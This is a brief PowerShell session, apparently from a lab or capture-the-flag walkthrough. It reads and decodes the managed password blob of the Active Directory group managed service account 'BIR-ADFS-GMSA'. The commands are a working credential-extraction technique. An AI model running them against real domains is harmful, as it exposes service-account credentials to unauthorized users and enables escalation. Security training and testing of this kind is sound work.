 PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
ConvertFrom-ADManagedPasswordBlob $mp
Version : 1
CurrentPassword :
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 2839.13:14:50.8768900
UnchangedPasswordInterval : 2839.13:09:50.8768900